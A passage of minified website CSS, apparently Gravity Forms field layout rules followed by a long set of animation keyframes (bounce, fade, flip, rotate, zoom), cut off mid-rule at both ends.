textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes 